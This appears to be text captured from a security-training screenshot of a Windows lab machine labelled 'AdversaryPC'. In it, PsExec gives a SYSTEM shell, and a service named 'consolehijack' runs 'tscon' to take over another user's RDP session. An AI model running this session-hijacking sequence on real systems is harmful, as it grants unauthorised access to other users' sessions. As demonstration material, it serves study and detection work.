 vcenter
AdversaryPC
Enforce US Keyboard Layout
Send Ctrl+Alt+Delete
\\ATTACKERPC: cmd
PS C:\Windows\system32> .\PsExec.exe -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>sc create consolehijack binpath= "cmd /k tscon 3 /dest:console"
[SC] CreateService SUCCESS
C:\Windows\system32>net start consolehijack
Recycle Bin
Sysinternal...
Firefox
Google
Chrome
HxD
HxD
Komodo Edit
9
Notepad++
Process
Hacker
WinSCP
Search Windows
CYBORG
SECURITY
CYBORG
SECURITY